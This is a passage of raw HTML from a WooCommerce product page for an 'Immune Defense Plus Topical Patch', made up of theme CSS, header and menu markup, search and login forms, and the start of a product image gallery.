100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-braintree-styles-css' href='https://patchmd.us/wp-content/plugins/woo-payment-gateway/assets/css/braintree.min.css?ver=3.2.80' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://patchmd.us/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69426ead759cc*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>


<body class="wp-singular product-template-default single single-product postid-1317 wp-theme-Avada wp-child-theme-Avada-child theme-Avada wc-braintree-body woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1317">
		<a class="skip-link screen-reader-text" href="#content" style="display: none;">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><p style="text-align: center;">Use code PATCH50 for 50% Off Sitewide  | Subscribe & Save 40% Off* <em><a style="font-size: 12px;" href="https://patchmd.us/promotional-terms/" target="_blank" rel="noopener">(Promotion Terms)</a></em></p></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://patchmd.us/" >

						<!-- standard logo -->
			<img src="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" srcset="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 1x, https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 2x" width="500" height="500" style="max-height:500px;height:auto;" alt="PatchMD.US &#8211; Home Logo" data-retina_logo_url="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" srcset="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 1x, https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 2x" width="500" height="500" style="max-height:500px;height:auto;" alt="PatchMD.US &#8211; Home Logo" data-retina_logo_url="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" srcset="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 1x, https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp 2x" width="500" height="500" style="max-height:500px;height:auto;" alt="PatchMD.US &#8211; Home Logo" data-retina_logo_url="https://patchmd.us/wp-content/uploads/2023/11/patchmd_logo.webp" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://patchmd.us/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-513"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-513"  data-item-id="513"><a  href="https://patchmd.us/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-151161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151161"  data-item-id="151161"><a  href="https://patchmd.us/product-category/new-patches/" class="fusion-background-highlight"><span class="menu-text">New Patches</span></a></li><li  id="menu-item-197"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"  data-item-id="197"><a  href="https://patchmd.us/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-198"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"  data-item-id="198"><a  href="https://patchmd.us/contact-us/" class="fusion-background-highlight"><span class="menu-text">Contact US</span></a></li></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://patchmd.us/my-account/" aria-haspopup="true" class="fusion-background-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://patchmd.us/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-main-menu-69426eae75602" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-main-menu-69426eae75602" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-main-menu-69426eae75602"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-main-menu-69426eae75602" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://patchmd.us/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon" href="https://patchmd.us/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://patchmd.us/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-1" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-513"  data-item-id="513"><a  href="https://patchmd.us/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151161"  data-item-id="151161"><a  href="https://patchmd.us/product-category/new-patches/" class="fusion-background-highlight"><span class="menu-text">New Patches</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"  data-item-id="197"><a  href="https://patchmd.us/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"  data-item-id="198"><a  href="https://patchmd.us/contact-us/" class="fusion-background-highlight"><span class="menu-text">Contact US</span></a></li></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://patchmd.us/my-account/" aria-haspopup="true" class="fusion-background-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://patchmd.us/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-main-menu-69426eae766cc" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-main-menu-69426eae766cc" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-main-menu-69426eae766cc"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-main-menu-69426eae766cc" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://patchmd.us/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon" href="https://patchmd.us/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-mobile-menu-avada" class="fusion-mobile-menu"><li  id="menu-item-119206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-119206"  data-item-id="119206"><a  href="https://patchmd.us/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-151938"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151938"  data-item-id="151938"><a  href="https://patchmd.us/product-category/new-patches/" class="fusion-background-highlight"><span class="menu-text">New Patches</span></a></li><li  id="menu-item-119209"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119209"  data-item-id="119209"><a  href="https://patchmd.us/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-119208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119208"  data-item-id="119208"><a  href="https://patchmd.us/contact-us/" class="fusion-background-highlight"><span class="menu-text">Contact US</span></a></li><li  id="menu-item-119210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119210"  data-item-id="119210"><a  href="https://patchmd.us/my-account/" class="fusion-background-highlight"><span class="menu-text">My Account</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://patchmd.us/cart/" class="fusion-icon awb-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://patchmd.us/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-2" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
					<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				

			
			
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;"><style>
.product_description>.container-fluid .productDetails{
	display: none;
}
.related+.woocommerce-Reviews{
	display: none;
}
.single-product #main {
	padding-bottom: 0px;
}
.product_description>p, .product_description>ul, .product_description>h5,  .product_description>h4{
	display: none;
}
.wc-tab{
	margin-bottom: 30px !important;
}
#wc_braintree_paypal_pay_later_messaging_container{
	display: none !important;
}
.comment-form-rating label+ .stars{
	display: none;
} 
  #wc_braintree_paypal_container{
    order:3;
  }
  form{
  	width:48%;
  }
  @media screen and (max-width: 768px) {
  .wc_braintree_paypal_container{
    padding-top: 10px;
  }
  }
</style>

			<div class="woocommerce-container">
			<section id="content" class="" style="width: 100%;">
		
		
			<div class="woocommerce-notices-wrapper"></div><div class="post-content">
<div id="product-1317" class="has-subscription-plans product type-product post-1317 status-publish first instock product_cat-30-day-supply product_cat-special-formulations has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-grid-view">
<div class="single_product_view" id="product_view">
	<div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">

	<span class="onsale">Sale!</span>
	<span class="onsale">Sale!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F-100x100.webp" data-thumb-alt="Immune Defense Plus Topical Patch" data-thumb-srcset="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp"><img width="700" height="700" src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" class="wp-post-image lazyload" alt="Immune Defense Plus Topical Patch" data-caption="" data-src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" data-large_image="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27700%27%20height%3D%27700%27%20viewBox%3D%270%200%20700%20700%27%3E%3Crect%20width%3D%27700%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp 700w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_F.webp" data-rel="iLightbox[product-gallery]" alt="" data-title="023-Immune-Defense-Plus_F" title="023-Immune-Defense-Plus_F" data-caption=""></a></div><div data-thumb="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G-100x100.webp" data-thumb-alt="Immune Defense Plus Topical Patch - Image 2" data-thumb-srcset="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp"><img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G-800x800.webp" class=" lazyload" alt="Immune Defense Plus Topical Patch - Image 2" data-caption="" data-src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp" data-large_image="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%272000%27%20viewBox%3D%270%200%202000%202000%27%3E%3Crect%20width%3D%272000%27%20height%3D%272000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G-800x800.webp" data-srcset="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp 2000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://patchmd.us/wp-content/uploads/2023/11/023-Immune-Defense-Plus_G.webp" data-rel="iLightbox[product-gallery]" alt="" data-title="023-Immune-Defense-Plus_G" title="023-Immune-Defense-Plus_G" data-caption=""></a></div><div data-thumb="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new-100x100.webp" data-thumb-alt="Immune Defense Plus Topical Patch" data-thumb-srcset="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp 1300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp"><img width="800" height="800" src="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new-800x800.webp" class=" lazyload" alt="Immune Defense Plus Topical Patch" data-caption="" data-src="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp" data-large_image="https://patchmd.us/wp-content/uploads/2021/12/023US-Immune-Defense-Plus_US_NO_25-1-new.webp" data-large_image_width="1300" data-large_image_height="1300" decoding="async" 